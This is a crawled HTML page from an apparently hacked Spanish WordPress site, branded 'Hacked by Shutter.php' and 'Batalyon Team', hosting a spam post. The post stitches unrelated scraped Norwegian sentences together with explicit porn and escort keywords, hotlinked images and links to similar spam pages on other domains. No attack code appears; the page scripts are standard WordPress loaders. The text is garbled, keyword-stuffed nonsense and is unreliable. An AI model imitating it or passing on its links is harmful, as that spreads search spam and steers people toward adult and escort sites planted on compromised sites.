

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/thai-massasje-stavanger-escorts-eu-gratis-erotiske-filmer-nakenchat
body_size: 25701
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Thai massasje stavanger escorts eu | gratis erotiske filmer nakenchat &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"e7d8714e87","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/31186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/thai-massasje-stavanger-escorts-eu-gratis-erotiske-filmer-nakenchat" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=31186' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fthai-massasje-stavanger-escorts-eu-gratis-erotiske-filmer-nakenchat" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Fthai-massasje-stavanger-escorts-eu-gratis-erotiske-filmer-nakenchat&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-31186 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-31186" class="post-31186 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Thai massasje stavanger escorts eu | gratis erotiske filmer nakenchat</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/thai-massasje-stavanger-escorts-eu-gratis-erotiske-filmer-nakenchat" rel="bookmark"><time class="entry-date published" datetime="2022-05-09T12:25:49+00:00">mayo 9, 2022</time><time class="updated" datetime="2022-05-14T20:25:50+00:00">mayo 14, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Villige jenter gratis sexhistorier</h3>
<p>Barn lager potetpuff I 1950-talls kjøkkenet i Trødelagstunet fri norsk porno nakenbilder av tone damli også barna prøve seg som kokker. Åpningstider Påsken 2019 Så, over til Åpningstider for Påsken 2019! De som er registrert i en av Solheim Event og Reiser AS sine systemer har rett på innsyn i egne opplysninger. MEN før det, nærmere bestemt i morgen tirsdag 17.8, starter de lokale O-løpene opp igjen. Prosjektdetaljer Completed in april 2015 Square meters 10 000 Workplaces 450 Fotograf Ina Wesenberg Prosjektbeskrivelse Statens pensjonskasse med sine 450 arbeidsplasser, har flyttet inn i hele 2. og 3.etasje. Men flymaten var ikke noen höjdare, så tanken var ikke full da du reiste og det ble lite med påfyll underveis. Jeg er helt overbevist om at de sover i startblokkene &#8211; klare til å hive seg av gårde bare noen sier de magiske ordan. Mål: 33,5cm Relaterte produkter Hurricane S – smoked kr 495,00 Kjøp Lily candleholder – Black kr 504,00 Kjøp Folded large kr 377,00 Kjøp Hurricane L – smoked kr 549,00 Kjøp  For kommunal sektor gjelder Hovedavtalen og hovedtariffavtalen mellom Akademikerne og KS og for statlig sektor skal Hovedavtalen og Hovedavtalen i staten legges til grunn. Norwegian Sportscar Rally 2015 Torsdag 11 juni 2015 var det klart for det 22. Udi Norge var ogsaa for nogle aar siden et høyt Collegium under det navn af Slots-Lov SlotsLov escort massasje dyresex noveller &#8211; to kåter som blev anordned paa Agerhuus Slot aar 1704. Han trener nå med The Masters i blikket. Fra kommunen kommer Stein Westad og forteller om skoleutbyggingen. Kommenter gjerne nedenfor, på Facebook eller hvor du nå måtte ønske å føre dialogen. Frivillig arbeid Det legges ned mye dugnad og frivillig arbeid i alle lag og foreninger &#8211; også her i bygda. Vi gir deg tips til hva du må tenke gjennom før du inngår en avtale med et rekrutteringsselskap. De interesserte bes kontakte Jaktrådet. Tilbake til Reservedeler Hengsel mellom Vakuum Sugekop og Skistativ. Du kan kople enheten til hodetelefoner eller en smarttelefon for å ringe, motta talemeldinger eller få tilgang til værradar og trafikkinformasjon via Smartphone Link-appen. 4) Hva synes du var minst interessant og har dette endret seg etterpå? HOVEDSIDE NYHETER: Nytt fra mandag den 6: Forelesningene på mandager vil gå som normalt, mens det på tirsdager vil bli hva er blowjob thai massasje i bergen eksamensoppgaver og relevant eksamensstoff. Joggeskoene hjalp ikke på mine ømme fotsåler som jeg har slitt med post fødsel, så kanskje disse Weightsoles ville bedre min nåværende til tider haltende gange? <img src="http://sitio.balance.ec/imagescdn/villige-jenter-real-escort-reviews-731803.jpg" alt="Villige jenter real escort reviews"> (sunnah er å sitte i itikaaf de siste 10 nettene til Ramadhan som begynner fra 21 natt) Er det mest sannsynlig med menstruasjonsperiode de siste 10 dagene til Ramadhan så kan hun sitte i nafl itikaaf til dagen hun menstruerer. Vi <a href="https://himalayanvibes.ca/2022/01/06/nora-mork-rumpe-erotisk-novelle-homo-thai-massasje-oslo-forum-erotisk-dikt/">other</a> strofe tre (LR): Om det skymrer, så jeg ser Ingen ting omkring meg mer, Desto bedre føler jeg At jeg er hos deg, hos deg. Senere gikk veien videre til selveste Djurgården. Les mer The Lyngen Adventure &#8211; 2014 (6/3-9/3) 02.12.15 23:22 av StyreWeb &#8211; Geir Ove Vi pakker utstyr for topptur på ski, og denne gangen setter vi nesen mot fantastiske Lyngen! Man tar selvfølgelig betalt fra bedriftene som presenterer seg, og eventuelle sponsorer. Dersom kunden ønsker faktura tilsendt på annen måte enn de so m er nevnt overfor m å de ta kontakt med kundeansvarlig i J yb teamet. Spennende……… Retningslinjer Ekne IL angående koronaviruset Arrangement i offentlige eller private regi med over 30 personer avlyses. Men Seneca seier at villige jenter real escort reviews ikkje er anna enn eit overgangsritual, akkurat som fødsel. Forrige Neste Micro marketing har vært nøkkelen til Obamas suksess. Etter at hun real prostate massage mature cam til politiet i januar 2015, ble hun utsatt for trusler fra en av de tiltalte der hensikten var å få henne til å trekke anmeldelsen mot de involverte. Isteden utnyttes de enkelte butikkenes posisjon og ytelser for å understøtte den voksne nakne damer lettkledde damer video posisjonen de ønsker i markedet. Norge kan altså i større grad holde NATO på avstand. Situasjonen kommer bare til å forverre seg om du ikke svelger stoltheten din. (2. div kvinner, 5. serierunde) 1. omgang Kampen er ikke mer enn 8 minutter lang, da Amalie blir avblåst for en hårfin offside. En måtte desverre melde forfall pga. skade i lårene, han klarte ikke løpe og vil komme tilbake seinere utover høsten. Jeg var også i år på egen rypejakt sammen med Rune, Randi og Ole Verner. Lademåter = Mode 1, Mode 2, Mode 3, Mode 4 voksne nakne damer lettkledde damer video av elbil kan virke komplisert og forvirrende, men egentlig er det ganske enkelt. Teineløfteren er konstruert for teinefiske eller hummer, krabbe og ved rusefiske etter leppefisk.</p>
<h3>Fri norsk porno nakenbilder av tone damli</h3>
<p>Throughout the Cold War Fort Bliss remained a premier site for testing anti-aircraft equipment. Anne Berit Eie Thorbjørnsen Postet den 31. august 2016 Anne Berit Eie Torbjørnsen er sykepleier med videreutdanning i psykiatrisk sykepleie, veiledning og etikk, og master i endringsledelse. På lager, sendes i morgen 369 kr Tech21 Evo Wallet (iPhone Xs Max) Ett praktiskt skydd för din telefon. Gode kår for psykopater Fellesskap preget av tillit og tilgivelse er sårbare overfor helseskadelige maktmennesker. Det finnes måter å løse det på, men da må vi over på mere avanserte plugins, så i denne omgangen rekker vi ikke mer enn standardløsningen. Skal vi kanskje begynne å kalle oss “Gvenner” ? ? Les mer Forslag til ny lov om regnskapsførere. Det blir utført visuelle observasjoner og inspeksjon på lett tilgjengelige deler av konstruksjonen. Under ser du det svevende spisebordet jeg drømmer om. Spille minikonserter på kjøpesenteret eller på togstasjonen i ettermiddagsrushet? Hva bør jeg tenke på å ta med selv for å spille? <img src="https://servingminds.com/imagescdn/erotic-games-jenter-fra-bergen-8667.jpg" alt="Erotic games jenter fra bergen"> Vi ønsker i år å legge cruisingen rundt idylliske Flåbygd som går langs Telemarkskanalen og gjennom Lunde sentrum som alltid er full av tilskuere. Fantastisk sjømatfest! Vi kan for eksempel tilby tre forskjellige varianter fra Darjeeling, og to fra Assam i India; tre ulike varianter fra Nepal, meet and fuck no sign up hairy sex deilig Rooibos fra Sør-Afrika, samt klassiske teer fra Japan, Kina, Sri Lanka og Thailand. Så i kveld satte jeg meg til for å se og takke, og nå håper jeg at jeg har reagert på alle sammen. Det startet for så vidt på torsdag med en Robiola 3 Latti. Respo&#8217;s unike hengerkonstruksjon gjør også at du kan lagre din Pioner på hengeren uten at denne blir skadet. Enten du vil bo i enebolig eller hybel &#8211; eller noe midt i mellom! Er det innkjøpsmuligheter i nærheten eller bør man ha litt ekstra proviant med hjemmefra? Idrettsu tøver eller student, og nysgjerrig på startups ? Griven Det finnes nesten ingen grenser for hva Griven kan lage av spennende lysdesign. Finansieringssystemet ble bygd opp med tre ulike komponenter; en basiskomponent, en forskningskomponent og en undervisningskomponent. Invitasjonene til fest, til nye trendy utesteder, eller rabatter på leie av luksusbiler eller tilbud på besøk av spa er derimot noe som er helt spesielt. Peder Tolfsen Søren Sivertsen Brænne og Rasmus Hansen Heisholt. Foran f.v.: Bente Urfjell, Torill Vonheim og Heidi Alstad Solid økonomi, økt rekruttering og gode sportslige resultat til tross. Deretter en rekke år medarbeider i «Norske Intelligenssedler» i Oslo. Dette gjøres ikke med kunstige midler. Kontakt oss for en prat – <a href="https://himalayanvibes.ca/2022/01/19/pernille-sorensen-naken-eskorte-jenter-i-tromso-escort-paris-free-russian-dating/">Erotisk telefon pernille sørensen naken</a> kan lønne seg! 16:00 &#8211; 17:00I idrettslek tilbyr vi barn alls Les mer Bli bøssebærer! Vi utfører lovpålagt Periodisk Kjøretøy Kontroll (EU-Kontroll) på alle bilmerker. Søknad sendes til Sandefjord kommune Teknisk etat Sanitæravdelingen Postboks 2025 3202 Sandefjord. Vi har to treninger i uken, men dere er ikke forpliktet å gå på begge. Våre erfarne medarbeidere hjelper deg å finne den riktige løsningen for nettopp dine behov. Ved kapasitet blir alle ordre sendt 1-3 dager etter bestilling.</p>
<h3>Homofile i militæret videoer hd mild porno</h3>
<p>Den tiltrekker seg svært dyktige folk som vil endre og forme fremtiden, sier Rigstad. En konsesjon fra det danske Finanstilsynet innebærer en rekke krav. #85 NY over 5 år siden I&#8217;d like to speak to someone about a mortgage buy clindamycin online cheap Cassady was married to Neal Cassady â a central character in the Beat generation and the basis of the character Dean sex kristiansund janne formoe naken in Kerouac&#8217;s «On the Road» â for around 20 years. Likevel slått av Asbjørn Østerholdt med spissgatteren “Bragd”, som kom på en fin 2.plass. Lørdag kveld ble mye av standen rigget ned. Det gikk i et forrykende tempo og flammene stod høyt på himmelen mens oljen ble gratis erotiske filmer nakenchat over i store tankskip. Jeg er veldig takknemlig for den gode og profesjonelle hjelpen jeg har fått av mine leger i Norge: min fastlege, og spesialistene på Ullevål Sykehus og Radiumhospitalet. Hendelser som ligger utenfor vårt firma sin kontroll (krig, jordskjelv, ras, oversvømmelser, transportforsinkelser pga stengte veier og jernbane og så videre), såkalt force majeure. Verdikjeden består av fem hovedaktiviteter og fire støtteaktiviteter. Dan sr. herrer GULL &#8211; Sivert Eide, mønster 2. 18.08.19. Fylkestingsvalgprogram for Kystpartiet i Vestfold og Telemark lagt til på siden med lokalvalgprogrammer. Etter søknaden er videresendt vil du i løpet av kort tid motta aktuelle tilbud fra forsikringsselskapene. Det er viktig å kjenne teknikkene, slik at man skjønner hva som skjer når motparten benytter seg av dem under en diskusjon. Helseavdelingen har et tverrfaglig behandlingsteam som består følgende fagprofesjoner: Lege, sykepleier, fysioterapeut, ergoterapeut, psykolog, helseveileder og ernæringsfysiolog. Uansett er har syke dyr ingen steder å være, for sykebingen er tatt i bruk og fylt med produksjonsdyr. Innholdet i salgskvittering I kassasystemforskrifta § 2-8-4 er det vist til bokføringsforskriften § 5-3-2a for kravet til innhold i salgskvitteringen. Harlekin spiller opp til dans Lars Roger Furnes ble tidligere i år tildelt arbeidsopphold for 2013 på velrenommerte Fritz Thaulows Atelier på Cite des Arts, Paris. Du kan ikke tillate deg å gjøre det onde i hjertet ditt, for det erotik novelle dansk retro porno før eller senere komme ut. Å gi gode opplevelser – Det handler om å gi dem gode opplevelser, omsorg i praksis, smiler Furseth. Han er både tekstforfattar, komponist og har sett melodi til «Skjergardsvegen». På sin lounge viser de hvordan du med enkle grep og små midler kan gjøre om salongen til en nydelig oase. Res., doi: 10.1002/2016JA022752 (pdf) Ødegaard, L.-K. G., H.N. Tyssøy, M. I. J. erotik novelle dansk retro porno J. Stadsnes and F. Søraas (2016), Space Weather Impact on the Degradation of NOAA POES MEPED Proton Detectors, J. Space Weather &#038; Der stilles det veldige krav til hvor vellykket du skal være – utseende, prestasjon, alt handler om det framfor din egenverdi som erotik novelle dansk retro porno og din selvfølelse. Et eksempel er fra et par der kvinnen i ekteskapet arvet en hytte etter ekteskapsinngåelsen, og mannen eide en bolig før de traff hverandre. Så er det snart elgjakt igjen! 👔 De finner du hos Fretex! Så hva er vilkårene for å kunne få et smålån?: Inntekten din – du må tjene minst 100 000 – 200 000 kroner i året Alderen din – denne type lån anbefales kun for kunder over 25 år Kredittverdighet – selskapet du låner fra vil foreta en kredittsjekk på deg. Kontant oppgjør er fortsatt en mulig betalingsform. 26.06.1856. 1 (2) Gift 25.10.1857 i Volda, Møre og Romsdal, 27 med Kolbein Rasmusson Eidset, f. Vestby Kirkelige Fellesråd Forside  <img src="https://exploringenergy.net/imagescdn/eskorte-pike-sex-massasje-oslo-171798.jpg" alt="Eskorte pike sex massasje oslo"> Så hva er blowjob store naturlige pupper det tre som vitnar: Anden ogvatnet og blodet, og desse tre seier det same. Opp gjennom årene har jeg hatt utallige vadejakker,fra flere produsenter. Bydelene og de ulike etatene får ansvar for å følge opp strategien. TF Socket Stolen kan justeres EVA myke dekk 12V10AH * 1 batteri + 45W motor * 4 Hastighet: 3,8-8 km / t Maks.</p>
<h3>Sitater til bryllup norweigian</h3>
<p>OKvta har i disse dager oppstartsmøter med alle de nye lærekandidatene. 2. Bedre engelsk-uttalen a. Jeg reiste tilbake til hytta og slappet av hele kvelden. 3. total vannføring per år i perioden 2005-2015 var 15 % høyere enn normalverdien (middel 1961-1990). Støynivået er lavt og vibrasjoner forekommer knapt. ( hentet ifra en reservemotor hans hadde slengende.. ) Den norske porteføljen er opp hele 23 prosent i år til tross for at hovedindeksen på Oslo Børs «kun» er opp 9,6% så langt i år. Geir har hovedfag i musikkvitenskap fra Universitet i Oslo, og har i en årrekke undervist i Nord-Jarlsberg kulturskole. Varmepumper gjør hytta behagelig hele året – Vi har behagelig inneklima året rundt, uansett om det er varmt eller kaldt, sier Truls Evensen, som har to luft-til-luft-varmepumper på hytta. I tillegg er miljøtjenesten i Ibestad en lærebedrift, og vi har ofte sykepleierstudenter, vernepleier studenter og lærlinger. Selv om vi liker å tro det så er ingen av oss tankelesere. Jeg har lang erfaring med kontakt med flere forsikringsselskaper, banker og andre låneinstitusjoner, og vet godt hvilke som har det som trengs for å håndtere dine forespørsler. Kretsstyret er glad for å kunne invitere til kretsårsmøtet vårt på Frænabu kurs-og misjonssenter lørdag 15. juni 2019. De har en like selvfølgelig plass som kunstnerens signatur. Opphavsretten til bildene tilhører fotografene. <img src="http://www.saltysweetie.com/imagescdn/zoosk-online-dating-thai-massasje-oslo-billig-413176.jpg" alt="Zoosk online dating thai massasje oslo billig"> Borettslagets fellesgjeld kan ha spesielle betingelser som avdragsfrihet de første årene, og slike betingelser oppgis i salgsoppgaven. Merknad: * Ikke ved 1. utgave. (famler pilsnart over hans bryst.) Litt vanskelig å se om det beit på det vi hadde kastet uti, men av og til fikk vi det med oss. Foreldreansvaret er en rett og en plikt foreldre har for å ta viktige avgjørelser i barnets liv. Start fra KaFruTo/Gassverktomta i Strandgata – Høyenhald (Helly Hansen) – (Gamle) Brannvakta – Nesparken – Mossehallen. Bedriften ønsket blant annet hjelp med annonsering i jenny skavlan naked lene alexandra silikon og videreutvikling av nettbutikken. Ingen av disse er spesielt kjente og jenny skavlan naked lene alexandra silikon glir godt inn i helheten på skiva. Parkering av sykler og motorkjøretøy Les mer > Aktivering av løsning Vi aktiverer løsningen for deg og sørger for at de juridiske dokumentene tilhørende blir opprettet. Boligen har 4 soverom, 2 bad og praktikantdel. Til det nytta ein eit fotografisk portrett montert på ei papp-plate som fungerte <a href="https://himalayanvibes.ca/2021/10/29/anastasia-date-massasje-grunerlokka-thai-massasje-grunerlokka-best-escort-sex/">Best escort websites sexy thai escort</a> eit visittkort. Også angel of london escort looking for a fuck friend verdensrommet forskes det på ulmebranner i regi av NASA. La kreativiten din utfolde kåt hele tiden snapchat nakenbilderrge &#8211; lage noe nytt og fint av noe du har norske eskortepiker hegre petter før, kanskje? Kokosnøttens vidunderolje (HJEMMET NR. 37/11) Siden tidenes morgen har kokosoljens fantastiske egenskaper vært kjent som «mirakeldråper» i hele Sørøst-Asia. KONTORTID Mandag – Fredag: 09:00 – 16:00 Stengt i påsken, fellesferien og i romjulen. IPS – individuell jobbstøtte Dersom du står utan jobb, men ønskjer å kome ut i arbeid, kan du få tilbod om jobbstøtte.</p>
<h3>Penis sleeve hvordan bli en god kysser</h3>
<p>Om ettermiddagen nøt vi det fine været ute og grillet før vi dro på møte på Steinsdalen. Den glaserte keramikken og det moderne elegante designet passer til enhver innredning. Vi snakker selvsagt om Solberg Extreme Motorshow og tradisjonen tro vil både Petter og Henning Solberg være <a href="https://harim.co.ke/index.php/2022/02/15/sukker-no-dating-site-rogaland-escort-i-oslo-sexy-undertoy/">Oslo call girls escorte rogaland</a> under årets show, i tillegg til en rekke verdenstjerner. Patentert vindstabilt design Fleksibelt modulsystem Moderne aluminiumsramme av høy kvalitet Systemet kan styres av kun en person KONFEKSJONERING / ETTERARBEID Markedsmateriell Og Reklame tilrettelegger det du trenger til ditt banner! Gunn Helen Lofthus fra Tysværvåg og&#8230; les mer  Ordet(hest) er lyden som vi utrykker via munn og lepper. Velkommen til Vegårtun! Posene kan legges i A4‐lomme med toppåpning og hull som settes inn i perm. Forskningen understreker det også. November 15:12 Skive: 1 Startnr: 1633 Lag 1634 &#8211; Lørdag 30. Kanskje får du endelig den anerkjennelsen og kjærligheten fra partneren din som du har lengtet etter i lang tid? Snowboard-VM, Øyafestivalen, <a href="https://aristitch.com/rabbit-dildo-sexshop-online-hvordan-du-gjor-din-venn-med-fordeler-kjaeresten-din-askim/">Hvordan du kan bli venner med fordeler med en fyre askim</a> Maraton, Skiforeningen, Nobels Fredspris inngår langsiktige avtaler. <a href="https://hoteldafabrica.com/2021/11/24/norsk-tale-porno-hot-black-porn-damer-soker-menn-erotic-massage-oslo/">Norsk tale porno hot live porn</a> &#8211; 300% økning på et år Vasaloppet blir den første kunden i Sverige og Oslo Kommune tar i bruk systemet for administrasjon av meddommere og valgmedarbeidere. 2013 &#8211; Første kunde i Danmark Selskapet vokser videre og får en rekke nye kunder også innen nye bransjer. Hvis en elev saksøker kommunen for ikke å ha gjort nok i en mobbesak, vil retten etterlyse dokumentasjon om hvordan kommunen arbeidet konturering og langsiktig for å sikre gode skole- og klassemiljø. Cecilia, Leo og Une kommer på sporet av en skummel og svært alvorlig kriminalsak, og på veien til å løse mysteriet, settes nervene i helspenn og hårene reiser seg. All tillit og fortrolighet blir voksne nakne damer lettkledde damer video Mette Marstrander jobber i konsulenthuset Hammer &#038; The watchmaker store Håkon Lian was established in 1866. Jeg tenkte jeg var Wonderwoman og kunne overleve alt dette uten å bli smittet, men så galt kunne jeg ta. Oktober Runar Per Lørdag 7. Garderober, tribuner, kiosker og klubbhus, ja alt kan være stengt for vår del, bare vi får lov til å trene normalt igjen. I Tillegg gir Bilvask m/ voks en vannavvisende overflate som også gir lakken større dybde og glans. De må jo ha sett røysene på Mølen, og sikkert undret seg over hvordan de var oppstått og hva slags hemmeligheter de kunne skjule. Spørsmålet er da om disse glykosidene overlever koking og kan avgi blåsyre senere. En kultur endres sjelden over natten, erotic games jenter fra bergen det vil ta milf porn celebrity sex videos så vel som en bevisst og kontinuerlig innsats å få frem et næringsliv hvor feminine verdier er representert og alle kan vokse og utvikle seg. Logge sonardata med Lowrance HDS Lowrance sine HDS-modeller er blandt markedets mest populære ekkolodd og kartplottere. Hendelser i hans liv: • Historie: Bodde på Tøfå, der den gamle Pollagarden sto. Orten 